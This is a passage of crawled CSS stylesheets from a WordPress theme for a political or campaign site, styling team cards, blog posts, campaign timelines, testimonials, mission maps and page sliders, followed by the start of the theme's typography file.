    .cnt-one h1 {
        color: #333;
        font-size: 25px;
    }
}


/* Tablet desktop :768px. */

@media (max-width: 767px) {
    .cnt-one h1 {
        font-size: 28px;
        margin-top: 0;
    }
    .wppolitic-counter-next h2 {
        margin-bottom: 0px;
    }
    .wpp-sd-none {
        display: none!important;
    }
}


/* Tablet desktop :575px. */

@media (max-width: 575px) {
    .wppolitic-counter-top::before {
        right: -20px;
        top: 25px;
        width: 61px;
        transform: rotate(-90deg);
    }
    .wpp-sd-none {
        display: none!important;
    }
}


/*Team Css*/

.wppolitic-teamper-title h5 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 18px;
    color: #333;
    font-weight: 500;
    letter-spacing: 0;
    text-transform: capitalize;
    padding: 0;
    display: inline-block;
}

.wppolitic-teamper-title span {
    display: block;
}

.wppolitic-team-thumb-img {
    position: relative;
}

.wppolitic-team-thumb-img img {
    width: 100%;
}

.wppolitic-team-thumb-content {
    text-align: center;
    padding: 20px;
}

.wppolitic-team-social:after {
    background: #000 none repeat scroll 0 0;
    bottom: 0px;
    content: "";
    height: 0;
    left: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    position: absolute;
    text-align: center;
    top: auto;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%;
}

.wppolitic-team-social>ul li {
    display: inline-block;
    position: relative;
    z-index: 9;
}

.wppolitic-team-social>ul {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    z-index: 10;
}

.wppolitic-team-social {
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.wppolitic-team-single-item:hover .wppolitic-team-social:after {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
}

.wppolitic-team-single-item:hover .wppolitic-team-social {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}

.wppolitic-team-social>ul li a i {
    border: 1px solid #ffffff;
    color: #ffffff;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    margin: 0 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 35px;
}

.wppolitic-team-social>ul li a i:hover {
    border: 1px solid #ea000d;
    color: #fff;
    background: #ea000d;
}


/*team details*/

.team-details-text h1 {
    color: #333;
    font-size: 30px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 0;
}

.team-details-text>h3 {
    color: #ea000d;
    font-size: 18px;
    font-weight: normal;
    margin: 3px 0 20px;
}

.team-details-text>p {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 28px;
}

.team-details-text>p span {
    color: #333;
}

.team-icon>ul {
    float: right;
}

.team-icon li {
    display: inline-block;
}

.team-icon a {
    color: #9a9a9a;
    font-size: 18px;
    padding-left: 30px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.team-icon a:hover {
    color: #ea000d;
}

.team-icon {
    display: block;
    overflow: hidden;
    position: relative;
}

.team-icon::before {
    background: #eaeaea none repeat scroll 0 0;
    bottom: 12px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 451px;
}

@media (max-width: 767px) {
    .team-details-text {
        margin-top: 30px;
    }
    .team-details-text h1 {
        font-size: 20px;
    }
    .team-details-text>h3 {
        font-size: 18px;
        margin: 5px 0 15px;
    }
}


/*Carousel Button*/

.wppolitic_indicator1 .slick-arrow {
    bottom: 50%;
    transform: translateY(50%);
    right: -46px;
    position: absolute;
    cursor: pointer;
    border: 1px solid #ddd;
    border-radius: 100%;
    text-align: center;
    background: transparent none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 100%;
    color: #aaa;
    font-size: 18px;
    height: 44px;
    width: 44px;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    z-index: 99;
    display: flex;
    align-items: center;
    justify-content: center;
}
.wppolitic_indicator1 .slick-arrow svg{
    width: 12px;
}
.wppolitic_indicator1 .slick-arrow.btn-prev {
    right: auto;
    left: -46px;
}

.wppolitic_indicator1 .slick-arrow:hover {
    color: #ea000d;
    border-color: #ea000d;
}

.wppolitic_indicator1:hover .slick-arrow {
    opacity: 1;
}

@media (max-width: 767px) {
    .wppolitic_indicator1 .slick-arrow.btn-prev {
        right: 36px;
        left: auto;
    }
    .wppolitic_indicator1 .slick-arrow {
        right: 0;
        height: 30px;
        width: 30px;
        font-size: 25px;
        line-height: 25px;
        top: -46px;
    }
}


/*Blog Css*/

.wppolitic_single_news {
    margin-bottom: 30px;
    padding-bottom: 28px;
    transition: all 0.4s ease 0s;
}

.wppolitic-news-content h4 {
    margin: 0 0 2px;
    font-size: 19px;
    font-weight: 500;
}

.wppolitic-news-content h4 a {
    color: #555;
}

.wppolitic-news-content {
    padding: 20px 0 0;
}

.wppolitic-news-content p {
    margin: 0;
}

.wppolitic-news-content .wppolitic_news-meta span {
    color: #555;
    font-size: 13px;
    font-weight: 400;
    line-height: 30px;
    padding-right: 13px;
}

.wppolitic-news-content .wppolitic_news-meta span i {
    margin-right: 5px;
}

.wppolitic-news-content .wppolitic_news-meta span:last-child {
    padding-right: 0;
}

.wppolitic-news-content .wppolitic_news-meta span a {
    color: #555;
}

.wppolitic-news-content .wppolitic_news-meta span a:hover,
.wppolitic-news-content h4 a:hover {
    color: #ffb200;
}

.pro-latest-news-active .slick-list {
    margin: 0 -15px;
}

.pro-latest-news-active .wppolitic_single_news {
    margin-left: 15px;
    margin-right: 15px;
}

.wppolitic-news-content a.read-more {
    transition: all 0.3s ease-in-out;
    color: #555;
    font-size: 14px;
    display: inline-block;
}

.wppolitic_news-meta {
    margin-bottom: 10px;
}

.wppolitic-news-thumbnail>a,
.wppolitic-wppolitic_blog-thumb>a {
    display: inline-block;
    position: relative;
}

.wppolitic-news-thumbnail>a:before,
.wppolitic-wppolitic_blog-thumb>a:before {
    background: rgba(0, 0, 0, 0);
    content: "";
    left: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    pointer-events: none;
    right: 0;
    bottom: 0;
}

.readmore_btrln .wppolitic-news-content a.read-more:before {
    content: "--------";
    color: #ea000d;
    font-size: 0;
    transition: all 0.3s ease-in-out;
    letter-spacing: -2px;
    font-size: 0px;
    position: relative;
    top: -2px;
    font-weight: bold;
    margin-right: 0;
}

.wppolitic_single_news:hover .wppolitic-news-content a.read-more:before {
    font-size: 12px;
    margin-right: 7px;
}

.wppolitic_single_news:hover .wppolitic-news-thumbnail>a:before {
    opacity: 1;
}


/*Blog Style Two*/

.wppolitic_blog-post {
    border: 1px solid #ddd;
    margin-bottom: 40px !important;
    transition: all 0.5s ease 0s;
}

.wppolitic_blog-post:hover {
    border: 1px solid transparent;
    box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
}

.wppolitic_blog-content {
    padding: 21px 24px 24px;
}

.wppolitic_blog-content p {
    color: #666;
    font-size: 14px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 0;
}

.wppolitic_blog-content h4 {
    color: #555;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.3em;
    margin: 0 0 0.4em;
    overflow-wrap: break-word;
}

.wppolitic_blog-meta {
    align-items: center;
    border-top: 1px solid #ddd;
    color: #666;
    display: flex;
    flex-wrap: wrap;
    font-size: 12px;
    justify-content: space-between;
    min-height: 40px;
    padding: 5px 20px;
}

.wppolitic_blog-meta .wppolitic_post-date {
    flex-grow: 100;
}

.wppolitic_blog-meta span i {
    margin-right: 7px;
    opacity: 0.9;
    color: #E03927;
}

.wppolitic_blog-meta>span {
    color: #999;
    font-size: 14px;
    margin-right: 10px;
    position: relative;
}

.wppolitic_blog-meta>span:last-child {
    margin-right: 0;
}

.wppolitic_blog-meta a {
    color: #999;
}

.wppolitic_blog-meta a:hover {
    color: #F05B64;
}

.blog-column .wppolitic_blog-content p {
    font-size: 14px;
}

.blog-column .wppolitic_blog-meta span {
    font-size: 11px;
}

.blog-column .post-title {
    font-size: 18px;
}

.blog-column .wppolitic_blog-content {
    padding: 20px;
}

.wppolitic_blog-thumb>a::before,
.wppolitic_blog-thumb>a::after {
    background: rgba(0, 0, 0, 0.51);
    content: "";
    height: 200%;
    left: 0;
    opacity: 1;
    pointer-events: none;
    position: absolute;
    top: 0;
    transition: all 0.6s ease 0s;
    width: 200%;
}

.wppolitic_blog-thumb>a::before {
    transform: skew(45deg) translateX(100%);
    z-index: 2;
}

.wppolitic_blog-thumb>a::after {
    transform: skew(45deg) translateX(-100%);
}

.wppolitic_blog-thumb {
    position: relative;
    overflow: hidden;
}

.wppolitic_blog-thumb>a {
    display: inline-block;
    position: relative;
    overflow: hidden;
}

.wppolitic_blog-post:hover .wppolitic_blog-thumb>a::before,
.wppolitic_blog-post:hover .wppolitic_blog-thumb>a::after {
    cursor: pointer;
    transform: skew(45deg) translateX(0px);
}

.wppolitic_blog_extara_link a {
    background: #e03927 none repeat scroll 0 0;
    border-radius: 100%;
    font-size: 21px;
    height: 70px;
    left: 0;
    line-height: 70px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: -50px;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    width: 70px;
    z-index: 3;
    color: #fff;
}

.wppolitic_blog-post:hover .wppolitic_blog_extara_link a {
    top: 50%;
}

.wppolitic_blog-post .wppolitic_read-more {
    margin-top: 20px;
}

.latest-blog-area .slick-dots li {
    width: auto;
    height: auto;
    margin: 0 12px;
    padding: 0;
}

.latest-blog-area .slick-dots li button {
    font-size: 0;
    line-height: 0;
    width: 100px;
    height: 3px;
    padding: 0;
    background: red;
    text-indent: -9999px;
}

.latest-blog-area .slick-dots li.slick-active button {
    background: black;
}


/*Contact form*/

.tnm-textarea {
    margin-top: 32px;
}

.res-sub-input {
    clear: both;
    overflow: hidden;
}

.res-sub-input input {
    max-width: 100%;
}

.di-na {
    font-size: 12px;
    line-height: 30px;
    margin-bottom: 0;
    text-align: left;
}

.all-contact-area .all-contact-text p {
    display: none;
}

div.wpcf7-response-output {
    display: none;
    float: left;
    font-size: 12px;
    margin: 2em 0.5em 1em;
    padding: 7px 24px;
    text-align: left;
}

.di-na.res-sub {
    margin-bottom: 0;
}

div.wpcf7 .all-contact-area .ajax-loader {
    margin-top: 4px;
}

.index_contaact_widget_area {
    padding: 71px 0 18px;
}

.all-contact-text .di-na input[type="submit"] {
    background-color: #333333;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    margin-top: 0px;
    text-transform: uppercase;
    width: 100%;
}

.all-contact-text .di-na input[type="submit"]:hover {
    background-color: #ea000d;
}


/*Responsice CSS*/


/* Normal desktop :992px. */

@media (min-width: 992px) and (max-width: 1200px) {
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 970px!important;
    }
    .wpcmp_style_2 .cdown {
        padding-top: 10px;
        font-size: 15px;
        line-height: 25px;
        text-transform: uppercase;
    }
}


/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 750px!important;
    }
}


/* Tablet desktop :768px. */

@media (max-width: 991px) {
    .wpcmp_style_2 .wp-campaign-image {
        width: 100%;
    }
    .wpcmp_style_2 .wp-campaign-box {
        flex-direction: column;
    }
    .wpcmp_style_2 .wp-campaign-content {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
    }
    .wpcmp_style_2 .campaign-time {
        height: 80px;
        flex-direction: row;
        width: 100%;
        padding-left: 21px;
    }
    .wpcmp_style_2 .count_style_1 {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }
    .wpcmp_style_2 .cdown {
        margin-left: 20px;
        padding-top: 15px;
    }
    .wpcmp_style_2 .campaign-time::before {
        top: 0;
        height: 100%;
        left: 78px;
        right: auto;
        width: 1px;
    }
    .wpcmp_style_2 .campaign-time i {
        margin-right: 30px;
    }
    .htrelated-title h3 {
        font-size: 23px;
        margin: 0 0 30px;
    }
    .related-campaign-active.wppolitic_indicator-style-two .slick-arrow {
        top: -63px;
    }
    .wp-campaign-box h3 {
        font-size: 18px;
    }
}


/* small mobile :320px. */

@media (max-width: 767px) {
    .container {
        width: 95%
    }
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 90%!important;
    }
    .wpcmp_style_2 .campaign-time {
        height: 60px;
    }
    .wpcmp_style_2 .cdown {
        padding-top: 5px;
    }
    .wpcmp_style_2 .campaign-time i {
        padding-top: 12px;
    }
    .htrelated-title h3 {
        font-size: 22px;
    }
    .related-campaign-active.wppolitic_indicator-style-two .slick-arrow {
        top: -31px;
        width: 30px;
        height: 30px;
        font-size: 25px;
        line-height: 30px;
    }
    .related-campaign-active.wppolitic_indicator-style-two .slick-arrow.btn-prev {
        right: 35px;
    }
    .campaign-active.wppolitic_indicator-style-two .slick-arrow {
        right: 0;
        height: 30px;
        width: 30px;
        font-size: 30px;
        line-height: 30px;
        top: -31px;
    }
    .campaign-active.wppolitic_indicator-style-two .slick-arrow.btn-prev {
        right: 36px;
        left: auto;
    }
    .campaign-active .slick-arrow {
        right: -20px;
        font-size: 34px;
    }
    .campaign-active .slick-arrow.btn-prev {
        left: -20px;
    }
    .wp-campaign-detals-content h3 {
        font-size: 22px;
        margin-bottom: 16px;
    }
    .wppolitic-filter-menu-list button {
        margin: 0 10px;
    }
    .related-area-wp-campaign {
        margin-top: 30px;
    }
}

@media (max-width: 575px) {
    .wp-campaign-image {
        width: 100%;
    }
    .wp-campaign-box {
        flex-direction: column;
    }
    .wp-campaign-content {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
    }
    .wpcmp_style_2 .cdown {
        margin-left: 10px;
        padding-top: 5px;
    }
    .wpcmp_style_2 .campaign-time::before {
        left: 45px;
    }
    .wpcmp_style_2 .campaign-time i {
        margin-right: 10px;
        font-size: 20px;
    }
    .wpcmp_style_2 .campaign-time i {
        padding-top: 19px;
    }
    .wpcmp_style_2 .campaign-time {
        padding-left: 15px;
    }
    .campaign-active .slick-list,
    .campaign-active .wp-campaign-box {
        margin: 0 0!important;
    }
}


/* ============= 2. About Us ============= */

.aboutus-video {
    box-sizing: border-box;
    display: inline-block;
    min-height: 300px;
    overflow: hidden;
    width: 100%;
    position: relative;
    background-size: cover!important;
    background-position: center center!important;
}

.wppolitic_popup-youtube {
    color: #fff;
    font-size: 60px;
    height: 70px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transition: all 0.3s ease 0s;
    width: 70px;
    z-index: 2;
    line-height: 70px;
    transform: translateY(-50%);
}
.wppolitic_popup-youtube svg{
    width: 50px;
}
.aboutus-video::before {
    background: #000;
    position: absolute;
    content: "";
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0.8;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    width: auto!important;
    background: transparent;
    border: none;
}

.video-content.wppolitic {
    height: 100%;
}

.video-content.wppolitic h4 {
    position: relative;
    color: #fff;
    top: 50%;
    margin-top: 82px;
}

.video-content.wppolitic h4 span {
    color: #e03927;
}


/*-- Single Skill --*/

.wppolitic-single-skill+.wppolitic-single-skill {
    margin-top: 30px;
}

.wppolitic-single-skill .wppolitic-title {
    float: left;
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 400;
    color: #333;
}

.wppolitic-single-skill .wppolitic-percent {
    float: right;
    margin-bottom: 6px;
}

.wppolitic-single-skill .wppolitic-progress {
    float: left;
    width: 100%;
    clear: both;
    background-color: #e3e3e3;
    height: 6px;
    border-radius: 6px
}

.wppolitic-single-skill .wppolitic-progress .bar {
    height: 5px;
    display: block;
    background: #F5B120;
    border-radius: 6px;
}


/* =============  
  Testimonial Area
  ============= */

.wppolitic_testimonial_active .testimonial-image {
    margin-bottom: 22px;
}

.wppolitic_testimonial_active .testimonial-content>h6 {
    color: #333;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 4px;
    position: relative;
}

.wppolitic_testimonial_active .testimonial-content>span {
    color: #555;
    font-size: 14px;
}

.wppolitic_testimonial_active .testimonial-image {
    margin-bottom: 18px;
}

.wppolitic_testimonial_active .testimonial-image>img {
    display: inline-block !important;
    width: auto !important;
}

.wppolitic_testimonial_active .testimonial-content>p {
    padding: 0 200px;
    margin-bottom: 20px;
    font-size: 20px;
    line-height: 30px;
}

.wppolitic_testimonial_active .owl-dots .owl-dot {
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.wppolitic_testimonial_active .owl-dots {
    margin-top: 50px;
}

.wppolitic_testimonial_active .owl-dot span {
    width: 15px;
    height: 15px;
    background: transparent;
    bottom: 0;
    left: 0;
    display: block;
    border: 2px solid #fff;
    transition: all 0.3s ease-in-out;
    border-radius: 100%;
}

.wppolitic_testimonial_active .owl-dot.active span {
    background: #fff;
}

.indicator3 .owl-nav [class*="owl-"] {
    background: transparent none repeat scroll 0 0;
    border-radius: 0;
    color: #555555;
    cursor: pointer;
    display: inline-flex;
    font-size: 34px;
    margin: 0 -3px;
    padding: 0;
    transition: .4s;
    position: absolute;
    opacity: 1;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    align-items: center;
    justify-content: center;
    
}
.indicator3 .owl-nav [class*="owl-"] svg {
    width: 25px;
}
.indicator3 .owl-nav [class*="owl-"]:hover {
    color: #ffb200
}
.indicator3 .owl-nav [class*="owl-"]:hover svg path {
    fill: #ffb200
}

.indicator3 .owl-nav .owl-prev {
    right: auto;
    left: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .wppolitic_testimonial_active .testimonial-content>p {
        padding: 0 130px;
    }
}

@media only screen and (max-width: 991px) {
    .wppolitic_testimonial_active .testimonial-content>p {
        padding: 0 15px;
    }
}


/*Portfolio Details*/

.banner-info ul {
    padding-left: 0;
    list-style: none;
}

.banner-info ul li {
    color: #333;
    font-size: 16px;
    margin-bottom: 10px;
}

.banner-info ul li span {
    color: #282828;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}

.banner-info h4 {
    color: #555;
    font-size: 28px;
    font-weight: 400;
    margin-bottom: 15px;
    text-transform: uppercase;
    margin-top: 0;
}

.portfolio-item-info>h3 {
    color: #5b5b5b;
    font-size: 23px;
    font-weight: 400;
    margin-bottom: 8px;
    margin-top: 15px;
}

.related-projects-title {
    font-size: 28px;
    font-weight: 400;
    margin-top: 60px;
    margin-bottom: 30px;
}


/*-- Mission Content --*/

.mission-content {
    align-self: center;
}

.mission-content h5 {
    color: #e03927;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}

.mission-content h2 {
    font-family: "Poppins", sans-serif;
    font-size: 30px;
    text-transform: capitalize;
    color: #191919;
    line-height: 36px;
    font-weight: 800;
    margin-bottom: 24px;
    margin-top: 0;
}

@media only screen and (max-width: 479px) {
    .mission-content h2 {
        font-size: 24px;
        line-height: 30px;
    }
}

.mission-content h3 {
    color: #e03927;
    font-size: 26px;
    font-weight: 800;
    line-height: 32px;
    margin-bottom: 0;
    margin-top: 0;
    text-transform: capitalize;
}

@media only screen and (max-width: 479px) {
    .mission-content h3 {
        font-size: 18px;
        line-height: 24px;
    }
}

.mission-content p {
    font-size: 18px;
    margin-bottom: 26px;
    line-height: 30px;
}


/*-- Mission Map --*/

.mission-map {
    width: 100%;
    height: 330px;
    overflow: visible !important;
}

.jqvmap-pin {
    z-index: 999;
}

.vmap-pin {
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -6px;
    margin-top: -6px;
    background-color: #ffffff;
    border: 3px solid #e03927;
    border-radius: 50%;
}


/*-- Mission Map Content --*/

.vmap-pin-text {
    position: absolute;
    left: 50%;
    bottom: 20px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 10px rgba(25, 25, 25, 0.3);
    box-shadow: 0 5px 10px rgba(25, 25, 25, 0.3);
    text-align: center;
    padding: 10px;
    width: 200px;
    display: none;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.vmap-pin-text::before {
    position: absolute;
    left: 50%;
    top: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    content: "";
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ffffff;
}

.vmap-pin-text.open {
    display: block;
    opacity: 1;
}

.vmap-pin-text h4 {
    display: block;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}

.vmap-pin-text p {
    font-size: 12px;
    font-weight: 300;
    margin: 0;
    line-height: 18px;
}


/*Misson Style 2 CSS*/

.wppolitic-mission-category {
    text-align: center;
    position: relative;
    padding: 0 10px;
}

.mission_new_style .wppolitic_indicator1 .slick-arrow {
    opacity: 1;
}

.wppolitic-mission-category span {
    cursor: pointer;
    color: #000;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 500;
}

.slick-current.slick-active .wppolitic-mission-category span {
    color: #e03927;
}

.slider.wppolitic_mission_slider_nav {
    padding: 0 100px;
    margin-bottom: 70px;
}

.slick-active .wppolitic-mission-category:before {
    position: absolute;
    content: "";
    height: 2px;
    width: 8px;
    background: #051b33;
    left: 0;
    top: 50%;
    transform: translateY(-50%) translateX(50%);
}

.wppolitic-mission-content h2 {
    font-size: 48px;
    color: #333;
    margin-top: 0;
}

.wppolitic-mission-content p {
    font-size: 16px;
    color: #333;
}

.wppolitic-mission-progress {
    padding-right: 30px;
}

.wppolitic-mission-content .wppolitic-single-skill .wppolitic-title {
    color: #333;
    font-size: 16px;
    font-family: Roboto;
    font-weight: bold;
}

.wppolitic-mission-readmore>a {
    margin-top: 50px;
    padding: 10px 25px;
    background: #051b33;
    color: #fff;
    display: inline-block;
}

.wppolitic-mission-readmore>a:hover {
    background: #e03927;
    color: #fff;
}

.wppolitic-mission-video-content h5 {
    background: #e03927;
    color: #fff;
    display: inline-block;
    float: right;
    margin-top: -40px;
    margin-bottom: 0;
    padding: 53px 26px 22px;
    font-size: 18px;
    font-family: Roboto;
    font-weight: 500;
}

.wppolitic-mission-video {
    margin-right: 25px;
}

.mission_new_style .wppolitic_indicator1 .slick-arrow {
    right: 0;
    top: auto;
}

.mission_new_style .wppolitic_indicator1 .slick-arrow.btn-prev {
    left: 0;
}

@media only screen and (max-width: 991px) {
    .wppolitic-mission-content h2 {
        font-size: 25px;
        margin-bottom: 15px;
    }
    .slick-active .wppolitic-mission-category::before {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .slider.wppolitic_mission_slider_nav {
        padding: 0 40px;
        margin-bottom: 40px;
    }
    .wppolitic-mission-video-content {
        margin-top: 50px;
    }
}


/*Campaign Style 6*/

.wppolitic-campaign-tlmn {
    position: relative;
    padding: 0 50px;
}

.wppolitic-campaign-tlmn:after,
.wppolitic-campaign-tlmn:before,
.campaign_new_style_6:before {
    position: absolute;
    border-bottom: 1px solid #aaa;
    content: "";
    left: 0;
    top: 73px;
    width: 100%;
    z-index: 0;
}

.wppolitic-campaign-tlmn:after {
    left: 100%;
    position: absolute;
    width: 43px;
    height: 7px;
    margin-top: -14px;
    background: transparent;
    border-bottom: 15px solid transparent;
    border-top: 15px solid transparent;
    border-left: 22px solid #e03927;
}

.campaign_new_style_6 {
    position: relative;
}

.campaign_new_style_6:before {
    left: 0px;
    height: 15px;
    width: 2px;
    top: 66px;
    background: #e03927;
    z-index: 4;
}

.wppolitic-campaign-tlmn_box {
    text-align: center;
    position: relative;
    padding: 0 15px;
}

.wppolitic-campaign-tlmn_box span {
    color: #051b33;
    font-size: 18px;
    position: relative;
    padding-bottom: 37px;
    display: block;
    margin-bottom: 37px;
    font-family: "Poppins", sans-serif;
    font-weight: bold;
}

.wppolitic-campaign-tlmn_box span:after,
.wppolitic-campaign-tlmn_box span:before,
.wppolitic-campaign-tlmn_box:after {
    content: "";
    height: 30px;
    left: 50%;
    background: #aaa;
    position: absolute;
    bottom: 0px;
    width: 1px;
    z-index: 5;
}

.wppolitic-campaign-tlmn_box span:before {
    width: 15px;
    height: 1px;
    bottom: 30px;
    margin-left: -7px;
}

.wppolitic-campaign-tlmn_box:after {
    height: 15px;
    width: 15px;
    background: #e03927;
    top: 67px;
    bottom: auto;
    margin-left: -7px;
    border-radius: 100%;
}

.wppolitic-campaign-tlmn_box h5 {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 10px;
    font-family: Roboto;
    text-transform: uppercase;
    color: #333;
}

.wppolitic-campaign-tlmn_box p {
    margin: 0;
    color: #555;
}

@media only screen and (max-width: 767px) {
    .slider.wppolitic_slider_for {
        margin-bottom: 40px;
    }
    .wppolitic_event_desc_5 h3 {
        font-size: 21px;
    }
    .wppolitic_event_desc_5 h5 {
        font-size: 14px;
    }
    .wppolitic-campaign-tlmn {
        padding: 0px 15px;
    }
    .wpp_b_st3 .wppolitic-news-thumbnail {
        padding-right: 20px;
    }
}


/*Blog Style Three Css*/

.wppolitic_single_news.wpp_b_st3 {
    display: flex;
}

.wpp_b_st3 .wppolitic-news-thumbnail {
    flex: 0 0 45%;
    padding-right: 30px;
}


/*Team New Style */

.wpp_team_st2 .wppolitic-team-social {
    position: relative;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    height: auto;
}

.wpp_team_st2 .wppolitic-team-social>ul {
    transform: translateY(0%);
    margin: 0;
    padding: 0;
}

.wpp_team_st2 .wppolitic-team-thumb-content {
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    background: rgba(224, 57, 39, 0.9);
    opacity: 0;
    transition: all 0.3s ease-in-out;
    justify-content: center;
}

.wpp_team_st2 .wppolitic-team-social:after {
    display: none;
}

.wpp_team_st2 .wppolitic-team-social>ul li a i {
    border-radius: 100%;
}

.wpp_team_st2:hover .wppolitic-team-thumb-content {
    opacity: 1;
}

.fancybox-navigation button:hover {
    background: transparent;
    border: none;
    outline: none;
}

.fancybox-navigation button:focus {
    outline: none;
}


/* Elementor Custom Css */

.education_content figure.elementor-image-box-img {
    margin-top: 4px!important;
}


/* Paging Slider Css */

.swiper-container.swiper-container-vertical {
    width: 100%;
    height: 100vh;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background: #fff;
    overflow: hidden;
}

.swiper-container-vertical .swiper-slide {
    text-align: left;
    font-size: 18px;
    background: transparent;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.scroll-navigation-inner {
    width: 100%;
}

.elementor-widget-wppolitic-pageslide .swiper-pagination-bullet {
    opacity: 1!important;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.swiper-pagination-bullet svg{
    width: 12px;
}
.swiper-pagination-bullet.active svg{
    width: 12px;
}
.swiper_slide_title {
    position: absolute;
    left: 0px;
    width: auto;
    z-index: 9;
    margin-left: 60px;
}

.swiper_slide_title h2 {
    writing-mode: tb-rl;
    transform: rotate(180deg);
    margin: 0;
}

.scroll-navigation-inner {
    width: 100%;
}

@media (min-width: 1300px) and (max-width: 1599px) {
    .swiper_slide_title {
        margin-left: 30px;
    }
    .swiper-container {
        height: 586px!important;
    }
}

@media (min-width: 991px) and (max-width: 1300px) {
    .swiper_slide_title {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {}

@media (max-width: 991px) {
    .swiper_slide_title {
        display: none;
    }
    .swiper-container {
        height: 100vh!important;
        overflow-y: scroll;
    }
    .scroll-navigation-inner {
        overflow-y: scroll;
        height: 100%;
    }
}
/* contact form response */
div.wpcf7-response-output{
    display:block
}
.wpp .nav-tab-wrapper, .wpp .wrap h2.nav-tab-wrapper{
	margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/themes/politicem/css/theme-default.css?ver=6.8.3
body_size: 2268
content:
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

html,
body {
    color: #7e7e7e;
    font-family: "Poppins", "Open Sans", sans-serif;
    font-size: 16px;
    line-height: 1.7;
    margin: 0;
    font-weight: 400;
    overflow-x: hidden;
}

button,
input,
select,
textarea {
    color: #7e7e7e;
    font-family: "Poppins", "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
}

h1 {
    font-size: 50px;
    margin: 40px 0;
}

h2 {
    font-size: 42px;
    margin: 35px 0;
}

h3 {
    font-size: 32px;
    margin: 30px 0;
}

h4 {
    font-size: 26px;
    margin: 24px 0;
}

h5 {
    font-size: 22px;
    margin: 20px 0;
}

h6 {
    font-size: 16px;
    margin: 16px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 600;
    line-height: 1.3;
    margin-top: 0;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
strong,
dt {
    color: #5e5e5e;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
